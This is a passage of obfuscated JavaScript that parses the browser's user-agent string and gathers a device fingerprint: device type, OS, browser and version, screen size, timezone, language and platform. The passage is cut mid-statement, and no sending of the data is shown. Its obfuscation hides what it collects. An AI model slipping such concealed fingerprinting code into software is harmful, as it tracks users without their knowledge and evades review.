_0x4753bd=_0x50a6ad[_0x57940c(0x25d,_0x3d0130._0x5f48f8,_0x3d0130._0xb973fa,0x3a1)](_0x5d4810,_0x8b1e10['versi'+'on'])||0x1*-0x201a+0x5*-0x1fe+-0x1*-0x2a10;}}else{if(/Windows/[_0x57940c(_0x3d0130._0x603374,0x330,0x21d,_0x3d0130._0x3ee57d)](_0xeb35eb)){if(_0x523ac3['NmFGH']('urmpp',_0x523ac3[_0x57940c(_0x3d0130._0x2ea9b6,0x22a,_0x3d0130._0x32ba7c,0x2dd)])){_0x513e48[_0x57940c(0xff,-0x25,_0x3d0130._0x5866de,_0x3d0130._0x107196)+'e_typ'+'e']=_0x523ac3[_0x57940c(_0x3d0130._0x13cb6d,0x28e,0x204,0x348)];if(/Windows NT 10/[_0x283e11(_0x3d0130._0x13a28e,0x725,_0x3d0130._0x368a62,0x65d)](_0xeb35eb)){if(_0x523ac3['nnxcp'](_0x523ac3['kIVwr'],_0x523ac3[_0x57940c(_0x3d0130._0x536241,_0x3d0130._0x3486bd,0x265,0xe7)]))_0x513e48[_0x283e11(_0x3d0130._0x45de7b,_0x3d0130._0x4f7d42,_0x3d0130._0x50ec2e,_0x3d0130._0x18b461)+_0x57940c(0x2bf,_0x3d0130._0x952bef,_0x3d0130._0x37a2b9,_0x3d0130._0x4cf935)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2c717b,_0x3d0130._0x5d4188,0x562,0x40d)];else{_0x218082[_0x57940c(0x3b3,0x332,0x41b,0x397)+'er']=_0x50a6ad['cYnGs'];var _0x4b8b06=_0x234216[_0x283e11(_0x3d0130._0x5dfb6c,_0x3d0130._0x359bc9,0x422,0x2a4)](/(?:OPR|Opera)\/(\d+)/);_0x2ab463['brows'+_0x283e11(_0x3d0130._0x188a09,_0x3d0130._0x1d65e,_0x3d0130._0x582cd4,0x59d)+'rsion']=_0x4b8b06?_0x4b8b06[0x218+0x18d1+-0x8f8*0x3]:'';}}else{if(/Windows NT 6\.3/[_0x57940c(_0x3d0130._0xb2c599,0x210,_0x3d0130._0x30712d,_0x3d0130._0xac026c)](_0xeb35eb))_0x513e48[_0x283e11(0x5a1,0x304,0x428,0x3ed)+_0x283e11(0x66e,0x5ce,0x5e8,0x4db)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0xcffc12,0x67a,0x6a1,0x673)];else/Windows NT 6\.1/[_0x57940c(_0x3d0130._0x501e0b,0x333,_0x3d0130._0x161a89,0x171)](_0xeb35eb)?_0x513e48[_0x57940c(0xff,-_0x3d0130._0x3b2e1e,_0x3d0130._0x5eff18,0x241)+_0x57940c(0x2bf,_0x3d0130._0x3f7fa0,0x1c8,_0x3d0130._0x58025e)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x262119,_0x3d0130._0x227d6e,_0x3d0130._0x22c831,0x54e)]:_0x513e48[_0x283e11(0x580,0x2c8,0x428,0x320)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0x5c4a0e,0x31f,0x1ee)+'el']=_0x523ac3['wbtgE'];}}else _0x1b8d31[_0x283e11(_0x3d0130._0x1fdc76,0x5fd,0x6ab,_0x3d0130._0x9a3704)](_0x50a6ad[_0x283e11(0x756,0x52e,0x62e,_0x3d0130._0xa4439f)]),_0x3987a7=_0x153747[_0x283e11(0x445,_0x3d0130._0x35ddef,_0x3d0130._0x42230b,_0x3d0130._0x970849)](_0x459a21,-0x159*-0x1+0x2604+-0x26db);}else{if(/Macintosh|Mac OS/['test'](_0xeb35eb)){_0x513e48['devic'+_0x283e11(_0x3d0130._0x37706f,_0x3d0130._0x566760,_0x3d0130._0x3a5556,_0x3d0130._0x2b0604)+'e']='Mac';var _0x28c35e=_0xeb35eb[_0x57940c(0xf9,_0x3d0130._0x36f4ba,-0x14,0xcd)](/Mac OS X\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x23abf1,_0x3d0130._0x134279,0x428,_0x3d0130._0xcad8bf)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0xe2a33,0x204,0x187)+'el']=_0x28c35e?_0x523ac3[_0x57940c(_0x3d0130._0x189bed,_0x3d0130._0x2e1d80,_0x3d0130._0x409e70,_0x3d0130._0xb1aac0)]+_0x28c35e[0x137f*0x1+0x15d8+-0x2956]['repla'+'ce']('_','.'):_0x523ac3[_0x57940c(0x20d,0x12d,0x8b,_0x3d0130._0x4b9a27)];}else/Linux/['test'](_0xeb35eb)&&(_0x513e48[_0x283e11(_0x3d0130._0x56ae5e,_0x3d0130._0x2fb68d,0x428,_0x3d0130._0x379e65)+'e_typ'+'e']='Linux',_0x513e48[_0x283e11(_0x3d0130._0x5b4e2d,_0x3d0130._0x5a48fd,0x428,_0x3d0130._0xcf1463)+'e_mod'+'el']=_0x283e11(0x76f,0x62b,_0x3d0130._0x10111d,_0x3d0130._0x583a00));}}}}if(/Edg\/(\d+)/[_0x57940c(0x314,0x2e9,_0x3d0130._0x311f87,_0x3d0130._0x85ce73)](_0xeb35eb))_0x513e48[_0x283e11(0x73d,_0x3d0130._0x29fd05,_0x3d0130._0x5499df,0x6d9)+'er']=_0x523ac3['JOddM'],_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x36e11d,0x241,0x355)+_0x57940c(0x3af,0x538,0x458,0x2f1)+'rsion']=_0xeb35eb[_0x283e11(_0x3d0130._0x5ea96e,0x4a4,0x422,_0x3d0130._0x53531b)](/Edg\/(\d+)/)[-0x3d8+-0x10e8*0x1+0x14c1];else{if(/OPR\/(\d+)/[_0x283e11(_0x3d0130._0x281cea,0x49e,0x63d,0x713)](_0xeb35eb)||/Opera\/(\d+)/['test'](_0xeb35eb)){if(_0x523ac3['bMjTW'](_0x523ac3['SGoof'],_0x523ac3[_0x283e11(0x545,0x2f1,0x442,0x513)]))_0x2e210d[_0x57940c(_0x3d0130._0x2ab726,0x312,_0x3d0130._0x8db90b,_0x3d0130._0x42396e)](_0x50a6ad['FpKkN']),_0x307c70=_0x4f42d2[_0x57940c(0x12f,_0x3d0130._0xa799e0,_0x3d0130._0x2b8803,0xf6)](_0x5d2f6e,-0xb7f+0x37*0x43+0x1*-0x266);else{_0x513e48['brows'+'er']=_0x523ac3[_0x57940c(0x20c,0xc7,_0x3d0130._0x136ea5,_0x3d0130._0x26b414)];var _0x14eab4=_0xeb35eb['match'](/(?:OPR|Opera)\/(\d+)/);_0x513e48['brows'+_0x57940c(0x3af,0x306,_0x3d0130._0x4281d3,_0x3d0130._0x1bace0)+_0x283e11(0x4c0,0x40b,0x4e0,_0x3d0130._0x1ac808)]=_0x14eab4?_0x14eab4[-0x3*0x4c7+0x1499+-0x643]:'';}}else{if(/YaBrowser\/(\d+)/[_0x57940c(0x314,0x17e,_0x3d0130._0x5767ab,0x20a)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x369,0x293,0x3e0)+'er']=_0x523ac3[_0x57940c(_0x3d0130._0x5194f9,_0x3d0130._0x2fff8e,_0x3d0130._0x2f5527,0x4e5)],_0x513e48[_0x283e11(0x644,0x6aa,0x6dc,_0x3d0130._0x4834f3)+'er_ve'+_0x283e11(_0x3d0130._0xf15520,_0x3d0130._0x47ca59,0x4e0,0x4e8)]=_0xeb35eb[_0x283e11(0x2a2,0x53d,0x422,_0x3d0130._0x4e7c31)](/YaBrowser\/(\d+)/)[0xf*0x13+-0x64d+0x531];else{if(/SamsungBrowser\/(\d+)/[_0x283e11(_0x3d0130._0x3291eb,_0x3d0130._0x4566a7,_0x3d0130._0x3a6efe,_0x3d0130._0x570901)](_0xeb35eb))_0x513e48[_0x283e11(0x7c4,_0x3d0130._0x17e16a,_0x3d0130._0x431f2e,0x632)+'er']=_0x523ac3[_0x283e11(_0x3d0130._0x4b2a1c,_0x3d0130._0x3e9fe3,_0x3d0130._0x2de9d9,0x79e)],_0x513e48[_0x283e11(_0x3d0130._0x192a00,0x7b9,0x6dc,0x67f)+_0x283e11(0x76b,0x7fd,0x6d8,_0x3d0130._0x391a9a)+_0x57940c(_0x3d0130._0x49d279,_0x3d0130._0xfdf027,_0x3d0130._0x4e2c6a,_0x3d0130._0x51186e)]=_0xeb35eb[_0x283e11(_0x3d0130._0x574f3b,_0x3d0130._0x15d348,_0x3d0130._0x416232,0x583)](/SamsungBrowser\/(\d+)/)[-0x16b9+0x49*0x2b+0xa77];else{if(/Chrome\/(\d+)/[_0x57940c(0x314,_0x3d0130._0xe97ca0,0x362,_0x3d0130._0x3d8207)](_0xeb35eb)&&!/Chromium/[_0x283e11(0x509,0x5cb,0x63d,0x4c2)](_0xeb35eb))_0x523ac3[_0x57940c(_0x3d0130._0x2d9faf,_0x3d0130._0x5199f9,0x35,_0x3d0130._0x202837)](_0x523ac3[_0x57940c(_0x3d0130._0x43a030,_0x3d0130._0x2b4f57,0x284,_0x3d0130._0x46a185)],_0x523ac3[_0x57940c(_0x3d0130._0xfa6449,_0x3d0130._0x948586,_0x3d0130._0x3ede6b,0x1d8)])?(_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x52a,0x3e5,_0x3d0130._0x2afdce)+'er']='Chrom'+'e',_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x5532fb,_0x3d0130._0x20e437,_0x3d0130._0x240bc3)+_0x57940c(0x3af,_0x3d0130._0x1965fc,_0x3d0130._0x4e7c31,_0x3d0130._0x915799)+_0x283e11(0x619,0x423,_0x3d0130._0x379e65,0x37c)]=_0xeb35eb[_0x57940c(0xf9,0x1ac,0x0,0x200)](/Chrome\/(\d+)/)[-0x19ed+0x1586+0x468]):(_0x3f25ab['push'](_0x523ac3[_0x57940c(_0x3d0130._0x2f9146,_0x3d0130._0x58afd2,_0x3d0130._0x1375cf,_0x3d0130._0x29cc1e)]),_0x1a4a4e=_0x364aa5[_0x283e11(0x41f,_0x3d0130._0x31dcee,_0x3d0130._0x43f797,_0x3d0130._0x4d540d)](_0x3abe56,0x1274+0xe14+-0x2011));else{if(/Firefox\/(\d+)/[_0x57940c(0x314,0x179,0x27e,_0x3d0130._0x5e54fd)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x1fa7a8,0x276,_0x3d0130._0x2e8d9c,_0x3d0130._0x9fc956)+'er']=_0x523ac3[_0x57940c(0x272,0x14d,_0x3d0130._0x292475,0x147)],_0x513e48[_0x57940c(0x3b3,0x49d,0x3b1,_0x3d0130._0x5e8a04)+_0x283e11(0x83f,0x6a9,_0x3d0130._0x4dcbc2,0x717)+_0x283e11(_0x3d0130._0x3e9109,0x5e4,_0x3d0130._0x5afdc2,_0x3d0130._0x42dc53)]=_0xeb35eb[_0x283e11(_0x3d0130._0x106726,0x4af,0x422,0x51b)](/Firefox\/(\d+)/)[-0x7*-0x127+-0x5f*0x13+-0x103];else/Safari\//[_0x283e11(0x6ae,0x4e6,_0x3d0130._0x22d838,_0x3d0130._0x25e714)](_0xeb35eb)&&/Version\/(\d+)/[_0x283e11(_0x3d0130._0x5ddbcc,0x78c,0x63d,_0x3d0130._0x59e8d7)](_0xeb35eb)&&(_0x513e48[_0x57940c(0x3b3,0x35e,_0x3d0130._0x3ecf23,0x512)+'er']=_0x523ac3['UmEqX'],_0x513e48['brows'+_0x283e11(0x7e7,0x58a,0x6d8,_0x3d0130._0xcbc402)+_0x283e11(0x506,_0x3d0130._0x4236da,_0x3d0130._0x5afdc2,0x3e7)]=_0xeb35eb[_0x57940c(0xf9,0x280,_0x3d0130._0x386ad9,0x174)](/Version\/(\d+)/)[0x7b2+0x1*0x16ba+-0x1e6b]);}}}}}return _0x513e48;}function _0x1b2549(){var _0x392418={_0x73705d:0x179,_0x57cddb:0x6d};function _0x2e2d71(_0x9dc188,_0x1f33a9,_0x23ac90,_0x2a41cc){return _0x3fd9d6(_0x9dc188-0x1cb,_0x9dc188- -_0x3682e3._0x5d6909,_0x1f33a9,_0x2a41cc-0x69);}function _0x5d184d(_0x28d87f,_0x1d66e5,_0x294f64,_0x1676fb){return _0x3fd9d6(_0x28d87f-_0x392418._0x73705d,_0x294f64- -_0x392418._0x57cddb,_0x1676fb,_0x1676fb-0x166);}if(_0x523ac3[_0x2e2d71(_0x5c732d._0x108293,_0x5c732d._0x219fe1,0x56f,_0x5c732d._0x212d41)](_0x523ac3[_0x5d184d(_0x5c732d._0x4e31ad,_0x5c732d._0x4120b9,_0x5c732d._0x11852b,0x3ce)],_0x523ac3['AMnlj'])){var _0x245504=_0x523ac3[_0x2e2d71(0x58e,0x72b,_0x5c732d._0x231dda,_0x5c732d._0x30f2f8)](_0x2acfa8);return{'device_type':_0x245504[_0x5d184d(_0x5c732d._0x157119,_0x5c732d._0x443a34,_0x5c732d._0x33f114,0x40b)+_0x5d184d(0x4ff,0x3c0,0x509,0x533)+'e'],'device_model':_0x245504[_0x2e2d71(_0x5c732d._0x2be6ee,_0x5c732d._0x131e52,_0x5c732d._0x1f88cf,0x355)+'e_mod'+'el'],'browser':_0x245504[_0x2e2d71(_0x5c732d._0x10e74b,0x3fb,_0x5c732d._0x17daf3,0x3e9)+'er'],'browser_version':_0x245504[_0x2e2d71(_0x5c732d._0x1d08ad,_0x5c732d._0x534e65,_0x5c732d._0x3652c7,0x5a4)+_0x2e2d71(_0x5c732d._0x6f2a15,_0x5c732d._0x58a8e9,_0x5c732d._0x15471e,_0x5c732d._0x3391e8)+_0x5d184d(_0x5c732d._0x300aab,0x268,_0x5c732d._0x59d0ed,_0x5c732d._0x1d1fd5)],'screen':_0x523ac3[_0x2e2d71(0x41a,0x28b,_0x5c732d._0x106e90,0x2f1)](screen[_0x5d184d(_0x5c732d._0x1c469b,_0x5c732d._0x2ff7b5,_0x5c732d._0x5cd607,0x397)]+'x',screen['heigh'+'t']),'timezone':Intl[_0x5d184d(_0x5c732d._0x367598,0x5f8,_0x5c732d._0x46abad,0x526)+_0x5d184d(0x626,0x4e4,0x553,0x5bd)+'rmat']()[_0x2e2d71(0x51e,0x436,0x3a8,0x6a5)+_0x2e2d71(0x3fa,0x2c1,_0x5c732d._0xad5f49,0x38f)+'tions']()[_0x2e2d71(_0x5c732d._0x5c8a2e,0x48a,_0x5c732d._0x5cd607,_0x5c732d._0x508d10)+'one']||_0x523ac3[_0x2e2d71(0x43d,_0x5c732d._0x38d219,0x3d4,_0x5c732d._0x354fd2)],'language':navigator[_0x2e2d71(0x59d,0x61d,_0x5c732d._0x349036,0x581)+_0x2e2d71(0x3d0,_0x5c732d._0x4a8a1d,_0x5c732d._0x1b6dac,_0x5c732d._0x4b637c)]||'Unkno'+'wn','platform':navigator[_0x5d184d(_0x5c732d._0x443a34,_0x5c732d._0x10283a,_0x5c732d._0x30f65d,_0x5c732d._0x3f198a)+'orm']||_0x2e2d71(0x584,_0x5c732d._0x1680b1,_0x5c732d._0x40bb0d,_0x5c732d._0x505971)+'wn','user_agent':navigator['userA'+_0x5d184d(0x75a,0x708,_0x5c732d._0xcbc9c6,_0x5c732d._0x355680)]};}else _0x352edf=!![],_0x1c13ec=_0x523ac3[_0x5d184d(0x489,0x54c,_0x5c732d._0x81a1e8,0x707)](_0x523ac3[_0x5d184d(_0x5c732d._0x2b65cc,0x5f6,0x4c6,0x60f)](_0x523ac3[_0x5d184d(0x68c,0x612,_0x5c732d._0x11ad76,0x544)],_0x5e3fbc),_0x5d184d(_0x5c732d._0x50238b,_0x5c732d._0xe2092d,0x349,_0x5c732d._0x57b805)+'ocume'+'nt.ac'+_0x2e2d71(_0x5c732d._0x41baa6,_0x5c732d._0x262fa0,_0x5c732d._0x4d39f0,_0x5c732d._0x265657)+_0x5d184d(_0x5c732d._0x18c426,0x597,0x4ea,0x39a)+_0x2e2d71(_0x5c732d._0x1ef59f,_0x5c732d._0x199694,0x2bc,_0x5c732d._0x2ae37c)+_0x2e2d71(_0x5c732d._0x108a2d,_0x5c732d._0x39281d,_0x5c732d._0x3bb17a,0x371)+_0x2e2d71(_0x5c732d._0x168bf9,0x351,0x4c6,_0x5c732d._0x5f45c0)+_0x5d184d(0x5d5,0x52b,_0x5c732d._0x4070dd,_0x5c732d._0x3f5dd4)+_0x2e2d71(_0x5c732d._0x9b685a,0x31a,_0x5c732d._0x55f0cc,0x618)+'S\x20со\x20'+_0x2e2d71(_0x5c732d._0x180f2c,_0x5c732d._0x1cada9,_0x5c732d._0x467399,0x250)+_0x5d184d(0x27d,0x452,_0x5c732d._0x245c2a,_0x5c732d._0x488655)+_0x5d184d(_0x5c732d._0x31c696,_0x5c732d._0x50e838,0x3e0,0x523));}function _0x41a979(_0x5e804e,_0x1d7b65){var _0x298628={_0x4b8a89:0x3df,_0x3c1251:0x494,_0x40fbe0:0x498,_0xf0f87e:0x3db,_0x509d05:0x434,_0x460168:0xe9,_0x44c13f:0x232,_0x291c87:0x6d,_0x342856:0x387,_0x41d933:0x2d1,_0x1a4c1d:0x34e},_0xdba5c5={_0xfad7a6:0x112,_0x1195e2:0x142},_0x28fc47={_0x33b2ea:0x1a1,_0x579d14:0x1c8,_0x11d3aa:0x14e,_0x35c58d:0xfc,_0xbddd74:0x1a,_0x75638f:0x1ca,_0x1dd289:0x2a1,_0x391434:0x1b8,_0x26e2fd:0x202,_0x1caab7:0x159,_0x2f98e0:0x2e,_0x488ebb:0x64,_0x37a1d3:0x106,_0x1a1191:0xb4,_0x5ad1cc:0x2a,_0x19dae9:0x134,_0x5cfdf9:0x23,_0x59b559:0xe,_0x3e50dd:0x129,_0x2f7aa2:0x91,_0x48339c:0x60,_0x1ff15d:0x12a,_0x812c80:0x135,_0x432aec:0xdc,_0x3aa6f8:0x166,_0x299162:0xaa,_0x3aaba4:0x11,_0x513ddf:0x49,_0x302d10:0x22,_0x23502f:0x41,_0x3eb37b:0x1a3,_0xfa2550:0x1,_0x2d02fc:0x111,_0x4c7df4:0x72,_0x43d554:0x34,_0x47a30a:0x131,_0x3987da:0x276,_0x47f768:0x14f,_0x20f57e:0xb9,_0x36737d:0x2e3,_0x2fe038:0x2ce,_0x27eb5f:0x4d,_0xe8a77a:0x1d9,_0x135b2a:0x1e0,_0x736465:0x219,_0x311c5d:0x357,_0x4b7822:0x3e,_0x26c224:0x78,_0x2b36fe:0x79,_0x3e9e9d:0x19c,_0x402887:0x175,_0xb6ae09:0x2cb,_0x388d94:0x8a,_0x25c5cb:0x138,_0x3f2b63:0x2bf,_0x44ed02:0x5c,_0x4f8938:0x7e,_0x5280d8:0x121,_0xeb29eb:0x174,_0x4ec877:0x83,_0x2b7f24:0x1fe,_0x44e4cc:0x191,_0x207e71:0x19e,_0x52fb5e:0x1a6,_0x20ea8c:0x171,_0x4acc97:0x24e,_0x4390f9:0x29,_0x2a22fd:0x160,_0x3c5ca1:0x2f7,_0x50aa76:0x2d4,_0x36ad59:0xee,_0x174997:0x221,_0x33bd3a:0x1af,_0x580740:0x9a,_0x34f3db:0x148,_0x437085:0x1e3,_0x22ebe5:0x15,_0x942a47:0x17f,_0x50437a:0xa6,_0x5e73d2:0xd,_0x26ae12:0x11c,_0x4328ea:0x92,_0x186a16:0x91,_0x490cca:0x13e,_0xbaa556:0x1b3,_0x13e987:0x1ad,_0x1e7b2e:0x2b8,_0x7c693e:0x9f,_0x164dc6:0x89,_0x5a6090:0x86,_0x44b48f:0x105,_0x33e6a:0xd5,_0x2ccc8b:0x5f,_0x55200c:0x162,_0x3208d5:0x19b,_0x270a20:0x12d,_0x3d9ddb:0xfe,_0x249f84:0x12b,_0x2ecd24:0xaf,_0x1cd145:0xce,_0x10b6f4:0x231,_0x986994:0x6,_0x5a0224:0x12e,_0x570aef:0x34,_0x5aa6b7:0xf7,_0x5c2bd1:0x45,_0x50a435:0x9,_0x3e8790:0xa4,_0x391ece:0xcb,_0x3b855b:0xa8,_0x59ab0d:0x1bf,_0x56debc:0x2d7,_0x5d4614:0x111,_0xa4a276:0x2cd,_0x21834c:0xf,_0x46ab98:0x11a,_0x83543a:0xb5,_0x2ff0a8:0x7d,_0x56a9ed:0xcb,_0x1ef71b:0x43,_0x48f8cb:0x48,_0x5ed9f1:0x144,_0x4244e1:0x10f,_0x4c61c8:0x264,_0x24be35:0x19a,_0x29052b:0x63,_0x57a425:0x32,_0x1ad397:0xf5,_0x2902cc:0x74,_0x105d21:0x15b,_0x303b19:0xba,_0x1be505:0x91,_0x3b00ef:0x1a8,_0x43880c:0x1d2,_0x2c1535:0x96,_0x225b31:0xcc,_0x4e09a4:0x6,_0x4cb36a:0x30,_0x1eee85:0x13a,_0x1e381a:0x183,_0x830644:0xb5,_0x3af0e8:0x1d,_0x45075e:0xee,_0x3e7405:0x27a,_0x1346f9:0xbf,_0xd4d582:0x2e7,_0x31a6d9:0x1f6,_0x307fc5:0x272,_0x570ac0:0x137,_0x4bd5ff:0xd8,_0x422d07:0x147,_0x44ef7c:0x175},_0x14bd38={_0x25e849:0x22f,_0x2631ee:0xd3,_0x1a3dff:0x1d6},_0x4c95b7={_0x3be100:0x2e,_0x3de17f:0x421},_0x2a6b64={_0x53997c:0x1c9,_0x56ee46:0x38b},_0x273d2d={_0x35daca:0x4ed,_0x428cc8:0x398},_0x258c6d={_0x494690:0x4,_0x2230b9:0x1ad},_0x1e1e9d={_0x400e75:0x1e5,_0x19479f:0x4f},_0x494c62={_0x4686e8:0x1cc,_0x19eb3e:0x1ab,_0x47e272:0x353},_0x1e3c02={_0x44db96:0x1d6},_0xe6097f={_0x10f719:0x129},_0x29a75f={_0x1765b8:0x123},_0x50a3c0={_0x319b46:0x1ea,_0x6bc5d4:0x238,_0x4c2794:0x303,_0x1968e3:0x2f0},_0x3bb2de={_0x4d379f:0xef,_0x50b17c:0x126};function _0x4a5087(_0x222847,_0x22744d,_0x223172,_0x502ca6){return _0x3fd9d6(_0x222847-0xc2,_0x223172- -_0x11551b._0x4e4313,_0x502ca6,_0x502ca6-0x1d3);}var _0x2da76b={'SDyXd':_0x209baa(-_0x58e538._0x555c9f,-0x78,-0x63,_0x58e538._0x56b285)+'ium','AXkdr':function(_0x150d43,_0x17efd2){var _0x44d2a4={_0x4a2d96:0x157,_0x52e7d1:0xa6};function _0x3dca8c(_0x40a915,_0x645cfd,_0x5e3a42,_0x309c64){return _0x209baa(_0x309c64- -_0x44d2a4._0x4a2d96,_0x645cfd-0x11d,_0x5e3a42-_0x44d2a4._0x52e7d1,_0x645cfd);}return _0x523ac3[_0x3dca8c(0x54,-0x161,-_0x1added._0x4a4dbb,-0xfa)](_0x150d43,_0x17efd2);},'QhIvK':function(_0x2a2f7f,_0x21b5e6){function _0x2dbb3c(_0x29fbd7,_0x5a7220,_0x2dd985,_0x32ea1c){return _0x209baa(_0x32ea1c- -0x239,_0x5a7220-_0x3bb2de._0x4d379f,_0x2dd985-_0x3bb2de._0x50b17c,_0x29fbd7);}return _0x523ac3[_0x2dbb3c(-0x7c,-0x43,-0x6,-0x162)](_0x2a2f7f,_0x21b5e6);},'hdeBq':function(_0x3ba0ee,_0x331f0e){var _0x7ba2={_0x51ba68:0x74,_0x2dfcd5:0x163};function _0x58059b(_0x30341e,_0xf21d6e,_0xbfd49b,_0x3c02a8){return _0x209baa(_0x3c02a8-_0x7ba2._0x51ba68,_0xf21d6e-_0x7ba2._0x2dfcd5,_0xbfd49b-0x5e,_0xf21d6e);}return _0x523ac3[_0x58059b(0xc0,0x2a1,_0x5942cd._0x332ac0,0x1cd)](_0x3ba0ee,_0x331f0e);},'QoCYZ':function(_0x1abe53,_0x4b959b){var _0x132612={_0x1143dd:0xb8};function _0xe21d6a(_0x2fea21,_0x4abc15,_0x597d28,_0x4305b1){return _0x209baa(_0x597d28-0x319,_0x4abc15-0x181,_0x597d28-_0x132612._0x1143dd,_0x4305b1);}return _0x523ac3[_0xe21d6a(_0x50a3c0._0x319b46,_0x50a3c0._0x6bc5d4,_0x50a3c0._0x4c2794,_0x50a3c0._0x1968e3)](_0x1abe53,_0x4b959b);},'FMnMK':function(_0x1c1916,_0x3a97e8,_0x2d6f0f,_0x48ebc9){function _0x4ee5ef(_0x17be53,_0x2f3c2c,_0x1c1cba,_0x38242){return _0x209baa(_0x17be53- -0x97,_0x2f3c2c-_0x29a75f._0x1765b8,_0x1c1cba-0x14,_0x1c1cba);}return _0x523ac3[_0x4ee5ef(_0x116b18._0x4548fc,0x18f,_0x116b18._0x4429a0,_0x116b18._0x589393)](_0x1c1916,_0x3a97e8,_0x2d6f0f,_0x48ebc9);},'Xmbpb':function(_0x2d8b32,_0x5b8c72,_0x22ab73){return _0x2d8b32(_0x5b8c72,_0x22ab73);},'EYSfs':_0x209baa(_0x58e538._0x48ad88,_0x58e538._0x2f7444,0x245,_0x58e538._0x46eee3)+_0x209baa(-_0x58e538._0x157b9e,0xb0,-0x13,-_0x58e538._0xe0bb9d)+_0x4a5087(_0x58e538._0x5e0d8a,0x313,0x483,0x540),'ipreA':function(_0x4f4495,_0x2254d3){return _0x4f4495>_0x2254d3;},'JXJxu':function(_0x154ba0,_0x1a971c){var _0xd75a52={_0x145d8e:0xb};function _0x2809b3(_0x41c2ca,_0x1e481c,_0x4ff3eb,_0x33f3a3){return _0x209baa(_0x4ff3eb-0x1,_0x1e481c-0x15b,_0x4ff3eb-_0xd75a52._0x145d8e,_0x1e481c);}return _0x523ac3[_0x2809b3(-0xa1,-_0xe6097f._0x10f719,0x6d,0x207)](_0x154ba0,_0x1a971c);},'cxHCJ':function(_0x4dae01,_0x462928){function _0x1cdaa8(_0x2a0fee,_0x8b72bb,_0x1359a2,_0x433d46){return _0x209baa(_0x2a0fee-0x47,_0x8b72bb-0xf5,_0x1359a2-_0x1e3c02._0x44db96,_0x433d46);}return _0x523ac3[_0x1cdaa8(_0x494c62._0x4686e8,0x2d,_0x494c62._0x19eb3e,_0x494c62._0x47e272)](_0x4dae01,_0x462928);},'sZmbZ':function(_0x312da4,_0x55443c){function _0x37ab1b(_0x3630b6,_0x20c1b2,_0x15e47a,_0x5e7217){return _0x4a5087(_0x3630b6-0x20,_0x20c1b2-_0x1e1e9d._0x400e75,_0x3630b6-_0x1e1e9d._0x19479f,_0x20c1b2);}return _0x523ac3[_0x37ab1b(0x301,0x2d8,_0x6f8db2._0xb6d1cd,0x2e3)](_0x312da4,_0x55443c);},'VDpVG':function(_0xb93af4,_0x121e63){return _0xb93af4+_0x121e63;},'IxVRl':function(_0x45441a,_0x3bfb55){return _0x45441a>_0x3bfb55;},'YLLOe':_0x523ac3['gpWkG'],'quxoi':_0x523ac3[_0x4a5087(_0x58e538._0x1e7de5,0x2aa,0x26e,_0x58e538._0x16230b)],'Kcaqi':function(_0xff874e,_0x18160){return _0xff874e===_0x18160;},'ObMdD':function(_0x3dc9b4,_0x28a249){return _0x523ac3['tTLOW'](_0x3dc9b4,_0x28a249);},'gGwyO':_0x4a5087(0x1ee,0x2ad,_0x58e538._0x4a4623,_0x58e538._0x32dc56),'TWbNY':_0x4a5087(0x306,0x29d,0x3d6,0x237),'RzhVM':_0x523ac3[_0x4a5087(0x1c1,_0x58e538._0x592149,_0x58e538._0x10f804,0x1df)],'GXwYZ':_0x523ac3['dPWaW'],'tKnTR':function(_0xef3176,_0x59f6b3,_0x3d7a96,_0x5814bf){return _0xef3176(_0x59f6b3,_0x3d7a96,_0x5814bf);},'ilxDS':_0x523ac3[_0x4a5087(_0x58e538._0x20a0fd,0x550,0x3fe,_0x58e538._0xc6b84a)],'pMEyG':function(_0x4c7f96,_0x1d1ac4,_0x45a88a,_0x11735b){function _0x13d69a(_0x208880,_0x507a3b,_0x385a53,_0x467406){return _0x4a5087(_0x208880-_0x258c6d._0x494690,_0x507a3b-_0x258c6d._0x2230b9,_0x507a3b- -0x2f1,_0x467406);}return _0x523ac3[_0x13d69a(_0x5d4d2c._0x195187,0x1b8,_0x5d4d2c._0x4d3268,_0x5d4d2c._0x2889e7)](_0x4c7f96,_0x1d1ac4,_0x45a88a,_0x11735b);},'cJpPq':function(_0x36f426,_0x1bac43,_0x101b7d){var _0x234f88={_0x5d9fd3:0x114,_0xeb433a:0x126};function _0x1b0017(_0x418b7a,_0x5daf9e,_0x4c5912,_0x2b6d0b){return _0x209baa(_0x418b7a-0x1fb,_0x5daf9e-_0x234f88._0x5d9fd3,_0x4c5912-_0x234f88._0xeb433a,_0x2b6d0b);}return _0x523ac3[_0x1b0017(0x4b6,0x5f8,_0x273d2d._0x35daca,_0x273d2d._0x428cc8)](_0x36f426,_0x1bac43,_0x101b7d);},'DIUaS':_0x523ac3[_0x4a5087(_0x58e538._0x339d63,_0x58e538._0x35dfb8,_0x58e538._0x1f1156,0x1d8)],'IHbba':function(_0x17f482,_0x18c9f7,_0x51e48d){return _0x523ac3['jcJEG'](_0x17f482,_0x18c9f7,_0x51e48d);}};function _0x209baa(_0x25bd38,_0x3a4a6d,_0xbd2aa2,_0x37ad60){return _0x3fd9d6(_0x25bd38-_0x2a6b64._0x53997c,_0x25bd38- -_0x2a6b64._0x56ee46,_0x37ad60,_0x37ad60-0xcc);}var _0x134a05=new 